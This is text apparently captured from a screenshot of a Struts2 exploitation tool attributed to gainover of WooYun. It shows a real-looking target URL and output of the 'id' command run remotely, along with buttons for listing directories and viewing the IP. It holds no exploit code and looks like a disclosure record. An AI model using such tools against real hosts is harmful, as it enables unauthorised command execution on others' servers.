 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://ff.10188.com/index.action
ok
uid=504(hxl) gid=504(hxl) groups=504(hxl)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址
www.wooyun.org